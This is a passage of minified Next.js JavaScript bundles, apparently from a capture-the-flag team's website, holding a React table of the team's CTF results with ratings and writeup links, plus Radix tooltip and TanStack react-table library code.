o=n.zt,i=n.fC,d=n.xz,c=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...o}=e;return(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...o})});c.displayName=n.VY.displayName},60863:function(e,t,r){"use strict";r.r(t),r.d(t,{columns:function(){return j}});var s=r(57437),a=r(34831),n=r(3762),l=r(36592),o=r(49793),i=r(43920),d=r(62046),c=r(83523),m=r(9224),f=r(53505),u=r(10905),x=r(17472),p=r(14493),g=r(2265),h=r(72115),b=r(146);let j=[{accessorKey:"place",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Place"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e;return(0,s.jsx)("div",{className:(0,i.Z)("py-8 [clip-path:polygon(0%_0%,_100%_0%,_calc(100%_-_20px)_50%,_100%_100%,_0%_100%)]",1==t.original.place?"bg-gradient-to-r from-yellow-300 to-yellow-400 dark:from-yellow-500 dark:to-yellow-700":2==t.original.place?"bg-gradient-to-r from-gray-300 to-gray-400 dark:from-gray-400 dark:to-gray-600":"bg-gradient-to-r from-rose-300 to-rose-400 dark:from-rose-700 dark:to-rose-900"),children:(0,s.jsxs)("span",{className:"-ml-4 flex items-center justify-center text-2xl font-semibold leading-none text-accent-foreground",children:[(0,s.jsx)("sup",{className:"pt-4",children:"#"}),t.original.place]})})}},{accessorKey:"name",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Name"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e,r=new Date(t.original.startDate).toLocaleDateString("en-US",{month:"long",day:"numeric"}),a=new Date(t.original.endDate).toLocaleDateString("en-US",{month:"long",day:"numeric",year:"numeric"});return(0,s.jsxs)("div",{className:"flex items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-1 px-4",children:[(0,s.jsx)("p",{className:"flex items-center gap-1 font-medium text-foreground",children:t.original.name}),(0,s.jsxs)("p",{className:"text-xs text-muted-foreground",children:[r," – ",a]}),(0,s.jsx)("p",{className:"text-xs text-muted-foreground",children:t.original.location})]}),(0,s.jsxs)("div",{className:"flex flex-col justify-end gap-2 px-4 xl:flex-row",children:[t.original.isMerger&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-cyan-300 px-3 py-1 text-foreground dark:bg-cyan-800",children:[(0,s.jsx)(u.Z,{size:16})," Merger"]}),t.original.onSite&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-emerald-300 px-3 py-1 text-foreground dark:bg-emerald-800",children:[(0,s.jsx)(p.Z,{size:16})," On-site"]})]})]})}},{accessorKey:"ctftimeRating",header:e=>{let{column:t}=e;return(0,s.jsx)("div",{className:"flex h-full w-full flex-row-reverse items-center",children:(0,s.jsx)(n.z,{variant:"ghost",className:"-mr-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]}),(0,s.jsx)("p",{children:"CTFtime Rating"})]})})})},cell:e=>{let{row:t}=e,[r,i]=(0,g.useState)(!1);return(0,s.jsxs)("div",{className:"flex justify-between px-4",children:[(0,s.jsx)(a.Z,{open:r,setOpen:i,place:t.original.place,name:t.original.name,ctfPoints:t.original.ctfPoints}),(0,s.jsxs)("div",{className:"flex flex-col items-center justify-center",children:[t.original.writeupTag&&(0,s.jsx)(b.pn,{children:(0,s.jsxs)(b.u,{children:[(0,s.jsx)(b.aJ,{asChild:!0,children:(0,s.jsx)(h.Z,{href:"/tags/".concat(t.original.writeupTag),children:(0,s.jsx)(n.z,{variant:"ghost",className:"h-fit w-fit p-2",children:(0,s.jsx)(d.Z,{size:16})})})}),(0,s.jsx)(b._v,{children:"View writeups"})]})}),(0,s.jsxs)(l.h_,{modal:!1,children:[(0,s.jsx)(l.$F,{asChild:!0,children:(0,s.jsxs)(n.z,{variant:"ghost",className:"h-8 w-8 p-0",children:[(0,s.jsx)("span",{className:"sr-only",children:"Open menu"}),(0,s.jsx)(x.Z,{className:"h-4 w-4"})]})}),(0,s.jsxs)(l.AW,{align:"end",children:[(0,s.jsx)(l.Ju,{children:"Actions"}),(0,s.jsx)(l.VD,{}),t.original.ctftimeId&&(0,s.jsx)(h.Z,{href:"https://ctftime.org/event/".concat(t.original.ctftimeId),children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["View on CTFtime",(0,s.jsx)(l.KM,{children:(0,s.jsx)(f.Z,{size:16,className:"ml-4"})})]})}),(0,s.jsx)("button",{onClick:()=>i(!r),className:"w-full",children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["Share",(0,s.jsx)(l.KM,{children:(0,s.jsx)(o.Z,{size:16,className:"ml-4"})})]})})]})]})]}),(0,s.jsxs)("div",{className:"flex flex-col items-end justify-center",children:[(0,s.jsxs)("span",{className:"flex items-center justify-end gap-1 text-base font-bold text-foreground",children:[void 0!==t.original.ctftimeRating&&t.original.ctftimeRating.toFixed(2),(0,s.jsx)(f.Z,{size:16})]}),(0,s.jsx)("span",{className:"flex justify-end text-xs text-muted-foreground",children:"rating"}),(0,s.jsxs)("span",{className:"flex justify-end gap-1 text-xs text-muted-foreground",children:[(0,s.jsx)("p",{className:"font-medium text-foreground",children:t.original.ctfPoints})," ","points"]})]})]})}}]},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return x},k:function(){return p},m:function(){return g}});var s=r(43920),a=r(77347),n=r(1088),l=r(7444),o=r(5589),i=r(50178),d=r(15234),c=r(28956),m=r(45479),f=r(56532),u=r(81273);function x(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,u.m)((0,s.W)(t))}let p={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},g={pwn:a.Z,fullpwn:l.Z,reverse:n.Z,crypto:o.Z,forensics:i.Z,blockchain:d.Z,web:c.Z,misc:m.Z,osint:f.Z}}},function(e){e.O(0,[685,491,120,417,668,618,971,596,744],function(){return e(e.s=92100)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/417-3a12ec79b591424e.js
body_size: 15414
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[417],{42702:function(e,t,n){n.d(t,{VY:function(){return z},zt:function(){return L},fC:function(){return G},xz:function(){return k}});var l=n(8404),o=n(2265),r=n(98157),i=n(87682),u=n(85225),a=n(28284),s=n(13878),g=n(72378),d=(n(78172),n(39233)),p=n(65092),c=n(82575),f=n(13846);let m=(0,o.forwardRef)((e,t)=>(0,o.createElement)(p.WV.span,(0,l.Z)({},e,{ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}))),[b,v]=(0,u.b)("Tooltip",[g.D7]),C=(0,g.D7)(),h="tooltip.open",[w,S]=b("TooltipProvider"),R="Tooltip",[y,F]=b(R),M="TooltipTrigger",x=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,...u}=e,a=F(M,n),s=S(M,n),d=C(n),c=(0,o.useRef)(null),f=(0,i.e)(t,c,a.onTriggerChange),m=(0,o.useRef)(!1),b=(0,o.useRef)(!1),v=(0,o.useCallback)(()=>m.current=!1,[]);return(0,o.useEffect)(()=>()=>document.removeEventListener("pointerup",v),[v]),(0,o.createElement)(g.ee,(0,l.Z)({asChild:!0},d),(0,o.createElement)(p.WV.button,(0,l.Z)({"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute},u,{ref:f,onPointerMove:(0,r.M)(e.onPointerMove,e=>{"touch"===e.pointerType||b.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),b.current=!0)}),onPointerLeave:(0,r.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),b.current=!1}),onPointerDown:(0,r.M)(e.onPointerDown,()=>{m.current=!0,document.addEventListener("pointerup",v,{once:!0})}),onFocus:(0,r.M)(e.onFocus,()=>{m.current||a.onOpen()}),onBlur:(0,r.M)(e.onBlur,a.onClose),onClick:(0,r.M)(e.onClick,a.onClose)})))}),[P,V]=b("TooltipPortal",{forceMount:void 0}),I="TooltipContent",_=(0,o.forwardRef)((e,t)=>{let n=V(I,e.__scopeTooltip),{forceMount:r=n.forceMount,side:i="top",...u}=e,a=F(I,e.__scopeTooltip);return(0,o.createElement)(d.z,{present:r||a.open},a.disableHoverableContent?(0,o.createElement)(H,(0,l.Z)({side:i},u,{ref:t})):(0,o.createElement)(E,(0,l.Z)({side:i},u,{ref:t})))}),E=(0,o.forwardRef)((e,t)=>{let n=F(I,e.__scopeTooltip),r=S(I,e.__scopeTooltip),u=(0,o.useRef)(null),a=(0,i.e)(t,u),[s,g]=(0,o.useState)(null),{trigger:d,onClose:p}=n,c=u.current,{onPointerInTransitChange:f}=r,m=(0,o.useCallback)(()=>{g(null),f(!1)},[f]),b=(0,o.useCallback)((e,t)=>{let n=e.currentTarget,l={x:e.clientX,y:e.clientY},o=function(e,t){let n=Math.abs(t.top-e.y),l=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),r=Math.abs(t.left-e.x);switch(Math.min(n,l,o,r)){case r:return"left";case o:return"right";case n:return"top";case l:return"bottom";default:throw Error("unreachable")}}(l,n.getBoundingClientRect()),r=function(e,t,n=5){let l=[];switch(t){case"top":l.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":l.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":l.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":l.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n})}return l}(l,o),i=function(e){let{top:t,right:n,bottom:l,left:o}=e;return[{x:o,y:t},{x:n,y:t},{x:n,y:l},{x:o,y:l}]}(t.getBoundingClientRect()),u=function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let n=0;n<e.length;n++){let l=e[n];for(;t.length>=2;){let e=t[t.length-1],n=t[t.length-2];if((e.x-n.x)*(l.y-n.y)>=(e.y-n.y)*(l.x-n.x))t.pop();else break}t.push(l)}t.pop();let n=[];for(let t=e.length-1;t>=0;t--){let l=e[t];for(;n.length>=2;){let e=n[n.length-1],t=n[n.length-2];if((e.x-t.x)*(l.y-t.y)>=(e.y-t.y)*(l.x-t.x))n.pop();else break}n.push(l)}return(n.pop(),1===t.length&&1===n.length&&t[0].x===n[0].x&&t[0].y===n[0].y)?t:t.concat(n)}(t)}([...r,...i]);g(u),f(!0)},[f]);return(0,o.useEffect)(()=>()=>m(),[m]),(0,o.useEffect)(()=>{if(d&&c){let e=e=>b(e,c),t=e=>b(e,d);return d.addEventListener("pointerleave",e),c.addEventListener("pointerleave",t),()=>{d.removeEventListener("pointerleave",e),c.removeEventListener("pointerleave",t)}}},[d,c,b,m]),(0,o.useEffect)(()=>{if(s){let e=e=>{let t=e.target,n={x:e.clientX,y:e.clientY},l=(null==d?void 0:d.contains(t))||(null==c?void 0:c.contains(t)),o=!function(e,t){let{x:n,y:l}=e,o=!1;for(let e=0,r=t.length-1;e<t.length;r=e++){let i=t[e].x,u=t[e].y,a=t[r].x,s=t[r].y,g=u>l!=s>l&&n<(a-i)*(l-u)/(s-u)+i;g&&(o=!o)}return o}(n,s);l?m():o&&(m(),p())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[d,c,s,p,m]),(0,o.createElement)(H,(0,l.Z)({},e,{ref:a}))}),[A,D]=b(R,{isInside:!1}),H=(0,o.forwardRef)((e,t)=>{let{__scopeTooltip:n,children:r,"aria-label":i,onEscapeKeyDown:u,onPointerDownOutside:s,...d}=e,p=F(I,n),f=C(n),{onClose:b}=p;return(0,o.useEffect)(()=>(document.addEventListener(h,b),()=>document.removeEventListener(h,b)),[b]),(0,o.useEffect)(()=>{if(p.trigger){let e=e=>{let t=e.target;null!=t&&t.contains(p.trigger)&&b()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[p.trigger,b]),(0,o.createElement)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:u,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:b},(0,o.createElement)(g.VY,(0,l.Z)({"data-state":p.stateAttribute},f,d,{ref:t,style:{...d.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"}}),(0,o.createElement)(c.A4,null,r),(0,o.createElement)(A,{scope:n,isInside:!0},(0,o.createElement)(m,{id:p.contentId,role:"tooltip"},i||r))))}),L=e=>{let{__scopeTooltip:t,delayDuration:n=700,skipDelayDuration:l=300,disableHoverableContent:r=!1,children:i}=e,[u,a]=(0,o.useState)(!0),s=(0,o.useRef)(!1),g=(0,o.useRef)(0);return(0,o.useEffect)(()=>{let e=g.current;return()=>window.clearTimeout(e)},[]),(0,o.createElement)(w,{scope:t,isOpenDelayed:u,delayDuration:n,onOpen:(0,o.useCallback)(()=>{window.clearTimeout(g.current),a(!1)},[]),onClose:(0,o.useCallback)(()=>{window.clearTimeout(g.current),g.current=window.setTimeout(()=>a(!0),l)},[l]),isPointerInTransitRef:s,onPointerInTransitChange:(0,o.useCallback)(e=>{s.current=e},[]),disableHoverableContent:r},i)},G=e=>{let{__scopeTooltip:t,children:n,open:l,defaultOpen:r=!1,onOpenChange:i,disableHoverableContent:u,delayDuration:a}=e,d=S(R,e.__scopeTooltip),p=C(t),[c,m]=(0,o.useState)(null),b=(0,s.M)(),v=(0,o.useRef)(0),w=null!=u?u:d.disableHoverableContent,F=null!=a?a:d.delayDuration,M=(0,o.useRef)(!1),[x=!1,P]=(0,f.T)({prop:l,defaultProp:r,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(h))):d.onClose(),null==i||i(e)}}),V=(0,o.useMemo)(()=>x?M.current?"delayed-open":"instant-open":"closed",[x]),I=(0,o.useCallback)(()=>{window.clearTimeout(v.current),M.current=!1,P(!0)},[P]),_=(0,o.useCallback)(()=>{window.clearTimeout(v.current),P(!1)},[P]),E=(0,o.useCallback)(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{M.current=!0,P(!0)},F)},[F,P]);return(0,o.useEffect)(()=>()=>window.clearTimeout(v.current),[]),(0,o.createElement)(g.fC,p,(0,o.createElement)(y,{scope:t,contentId:b,open:x,stateAttribute:V,trigger:c,onTriggerChange:m,onTriggerEnter:(0,o.useCallback)(()=>{d.isOpenDelayed?E():I()},[d.isOpenDelayed,E,I]),onTriggerLeave:(0,o.useCallback)(()=>{w?_():window.clearTimeout(v.current)},[_,w]),onOpen:I,onClose:_,disableHoverableContent:w},n))},k=x,z=_},9282:function(e,t,n){n.d(t,{b7:function(){return i},ie:function(){return r}});var l=n(2265),o=n(90903);/**
   * react-table
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function r(e,t){return e?"function"==typeof e&&(()=>{let t=Object.getPrototypeOf(e);return t.prototype&&t.prototype.isReactComponent})()||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?l.createElement(e,t):e:null}function i(e){let t={state:{},onStateChange:()=>{},renderFallbackValue:null,...e},[n]=l.useState(()=>({current:(0,o.W_)(t)})),[r,i]=l.useState(()=>n.current.initialState);return n.current.setOptions(t=>({...t,...e,state:{...r,...e.state},onStateChange:t=>{i(t),null==e.onStateChange||e.onStateChange(t)}})),n.current}},90903:function(e,t,n){/**
   * table-core
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function l(e,t){return"function"==typeof e?e(t):e}function o(e,t){return n=>{t.setState(t=>({...t,[e]:l(n,t[e])}))}}function r(e){return e instanceof Function}function i(e,t,n){let l,o=[];return()=>{let r,i;n.key&&n.debug&&(r=Date.now());let u=e(),a=u.length!==o.length||u.some((e,t)=>o[t]!==e);if(!a)return l;if(o=u,n.key&&n.debug&&(i=Date.now()),l=t(...u),null==n||null==n.onChange||n.onChange(l),n.key&&n.debug&&null!=n&&n.debug()){let e=Math.round((Date.now()-r)*100)/100,t=Math.round((Date.now()-i)*100)/100,l=t/16,o=(e,t)=>{for(e=String(e);e.length<t;)e=" "+e;return e};console.info(`%c⏱ ${o(t,5)} /${o(e,5)} ms`,`
            font-size: .6rem;
            font-weight: bold;
            color: hsl(${Math.max(0,Math.min(120-120*l,120))}deg 100% 31%);`,null==n?void 0:n.key)}return l}}function u(e,t,n){var l;let o=null!=(l=n.id)?l:t.id,r={id:o,column:t,index:n.index,isPlaceholder:!!n.isPlaceholder,placeholderId:n.placeholderId,depth:n.depth,subHeaders:[],colSpan:0,rowSpan:0,headerGroup:null,getLeafHeaders:()=>{let e=[],t=n=>{n.subHeaders&&n.subHeaders.length&&n.subHeaders.map(t),e.push(n)};return t(r),e},getContext:()=>({table:e,header:r,column:t})};return e._features.forEach(t=>{null==t.createHeader||t.createHeader(r,e)}),r}function a(e,t,n,l){var o,r;let i=0,a=function(e,t){void 0===t&&(t=1),i=Math.max(i,t),e.filter(e=>e.getIsVisible()).forEach(e=>{var n;null!=(n=e.columns)&&n.length&&a(e.columns,t+1)},0)};a(e);let s=[],g=(e,t)=>{let o={depth:t,id:[l,`${t}`].filter(Boolean).join("_"),headers:[]},r=[];e.forEach(e=>{let i;let a=[...r].reverse()[0],s=e.column.depth===o.depth,g=!1;if(s&&e.column.parent?i=e.column.parent:(i=e.column,g=!0),a&&(null==a?void 0:a.column)===i)a.subHeaders.push(e);else{let o=u(n,i,{id:[l,t,i.id,null==e?void 0:e.id].filter(Boolean).join("_"),isPlaceholder:g,placeholderId:g?`${r.filter(e=>e.column===i).length}`:void 0,depth:t,index:r.length});o.subHeaders.push(e),r.push(o)}o.headers.push(e),e.headerGroup=o}),s.push(o),t>0&&g(r,t-1)},d=t.map((e,t)=>u(n,e,{depth:i,index:t}));g(d,i-1),s.reverse();let p=e=>{let t=e.filter(e=>e.column.getIsVisible());return t.map(e=>{let t=0,n=0,l=[0];e.subHeaders&&e.subHeaders.length?(l=[],p(e.subHeaders).forEach(e=>{let{colSpan:n,rowSpan:o}=e;t+=n,l.push(o)})):t=1;let o=Math.min(...l);return n+=o,e.colSpan=t,e.rowSpan=n,{colSpan:t,rowSpan:n}})};return p(null!=(o=null==(r=s[0])?void 0:r.headers)?o:[]),s}n.d(t,{W_:function(){return T},sC:function(){return B},tj:function(){return q}});let s={size:150,minSize:20,maxSize:Number.MAX_SAFE_INTEGER},g=()=>({startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,isResizingColumn:!1,columnSizingStart:[]}),d=null;function p(e){return"touchstart"===e.type}let c=(e,t,n)=>{var l;let o=n.toLowerCase();return!!(null==(l=e.getValue(t))||null==(l=l.toString())||null==(l=l.toLowerCase())?void 0:l.includes(o))};c.autoRemove=e=>y(e);let f=(e,t,n)=>{var l;return!!(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.includes(n))};f.autoRemove=e=>y(e);let m=(e,t,n)=>{var l;return(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.toLowerCase())===(null==n?void 0:n.toLowerCase())};m.autoRemove=e=>y(e);let b=(e,t,n)=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)};b.autoRemove=e=>y(e)||!(null!=e&&e.length);let v=(e,t,n)=>!n.some(n=>{var l;return!(null!=(l=e.getValue(t))&&l.includes(n))});v.autoRemove=e=>y(e)||!(null!=e&&e.length);let C=(e,t,n)=>n.some(n=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)});C.autoRemove=e=>y(e)||!(null!=e&&e.length);let h=(e,t,n)=>e.getValue(t)===n;h.autoRemove=e=>y(e);let w=(e,t,n)=>e.getValue(t)==n;w.autoRemove=e=>y(e);let S=(e,t,n)=>{let[l,o]=n,r=e.getValue(t);return r>=l&&r<=o};S.resolveFilterValue=e=>{let[t,n]=e,l="number"!=typeof t?parseFloat(t):t,o="number"!=typeof n?parseFloat(n):n,r=null===t||Number.isNaN(l)?-1/0:l,i=null===n||Number.isNaN(o)?1/0:o;if(r>i){let e=r;r=i,i=e}return[r,i]},S.autoRemove=e=>y(e)||y(e[0])&&y(e[1]);let R={includesString:c,includesStringSensitive:f,equalsString:m,arrIncludes:b,arrIncludesAll:v,arrIncludesSome:C,equals:h,weakEquals:w,inNumberRange:S};function y(e){return null==e||""===e}function F(e,t,n){return!!e&&!!e.autoRemove&&e.autoRemove(t,n)||void 0===t||"string"==typeof t&&!t}let M={sum:(e,t,n)=>n.reduce((t,n)=>{let l=n.getValue(e);return t+("number"==typeof l?l:0)},0),min:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l>n||void 0===l&&n>=n)&&(l=n)}),l},max:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l<n||void 0===l&&n>=n)&&(l=n)}),l},extent:(e,t,n)=>{let l,o;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(void 0===l?n>=n&&(l=o=n):(l>n&&(l=n),o<n&&(o=n)))}),[l,o]},mean:(e,t)=>{let n=0,l=0;if(t.forEach(t=>{let o=t.getValue(e);null!=o&&(o=+o)>=o&&(++n,l+=o)}),n)return l/n},median:(e,t)=>{if(!t.length)return;let n=t.map(t=>t.getValue(e));if(!(Array.isArray(n)&&n.every(e=>"number"==typeof e)))return;if(1===n.length)return n[0];let l=Math.floor(n.length/2),o=n.sort((e,t)=>e-t);return n.length%2!=0?o[l]:(o[l-1]+o[l])/2},unique:(e,t)=>Array.from(new Set(t.map(t=>t.getValue(e))).values()),uniqueCount:(e,t)=>new Set(t.map(t=>t.getValue(e))).size,count:(e,t)=>t.length},x=()=>({pageIndex:0,pageSize:10}),P=()=>({left:[],right:[]}),V=()=>({top:[],bottom:[]}),I=(e,t,n,l,o)=>{var r;let i=o.getRow(t,!0);n?(i.getCanMultiSelect()||Object.keys(e).forEach(t=>delete e[t]),i.getCanSelect()&&(e[t]=!0)):delete e[t],l&&null!=(r=i.subRows)&&r.length&&i.getCanSelectSubRows()&&i.subRows.forEach(t=>I(e,t.id,n,l,o))};function _(e,t){let n=e.getState().rowSelection,l=[],o={},r=function(e,t){return e.map(e=>{var t;let i=E(e,n);if(i&&(l.push(e),o[e.id]=e),null!=(t=e.subRows)&&t.length&&(e={...e,subRows:r(e.subRows)}),i)return e}).filter(Boolean)};return{rows:r(t.rows),flatRows:l,rowsById:o}}function E(e,t){var n;return null!=(n=t[e.id])&&n}function A(e,t,n){var l;if(!(null!=(l=e.subRows)&&l.length))return!1;let o=!0,r=!1;return e.subRows.forEach(e=>{if((!r||o)&&(e.getCanSelect()&&(E(e,t)?r=!0:o=!1),e.subRows&&e.subRows.length)){let n=A(e,t);"all"===n?r=!0:("some"===n&&(r=!0),o=!1)}}),o?"all":!!r&&"some"}let D=/([0-9]+)/gm;function H(e,t){return e===t?0:e>t?1:-1}function L(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}function G(e,t){let n=e.split(D).filter(Boolean),l=t.split(D).filter(Boolean);for(;n.length&&l.length;){let e=n.shift(),t=l.shift(),o=parseInt(e,10),r=parseInt(t,10),i=[o,r].sort();if(isNaN(i[0])){if(e>t)return 1;if(t>e)return -1;continue}if(isNaN(i[1]))return isNaN(o)?-1:1;if(o>r)return 1;if(r>o)return -1}return n.length-l.length}let k={alphanumeric:(e,t,n)=>G(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),alphanumericCaseSensitive:(e,t,n)=>G(L(e.getValue(n)),L(t.getValue(n))),text:(e,t,n)=>H(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),textCaseSensitive:(e,t,n)=>H(L(e.getValue(n)),L(t.getValue(n))),datetime:(e,t,n)=>{let l=e.getValue(n),o=t.getValue(n);return l>o?1:l<o?-1:0},basic:(e,t,n)=>H(e.getValue(n),t.getValue(n))},z=[{createTable:e=>{e.getHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>{var r,i;let u=null!=(r=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?r:[],s=null!=(i=null==o?void 0:o.map(e=>n.find(t=>t.id===e)).filter(Boolean))?i:[],g=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),d=a(t,[...u,...g,...s],e);return d},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>a(t,n=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),e,"center"),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"left")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.right],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"right")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFooterGroups=i(()=>[e.getHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFooterGroups=i(()=>[e.getLeftHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFooterGroups=i(()=>[e.getCenterHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFooterGroups=i(()=>[e.getRightHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFlatHeaders=i(()=>[e.getHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFlatHeaders=i(()=>[e.getLeftHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFlatHeaders=i(()=>[e.getCenterHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFlatHeaders=i(()=>[e.getRightHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterLeafHeaders=i(()=>[e.getCenterFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftLeafHeaders=i(()=>[e.getLeftFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return 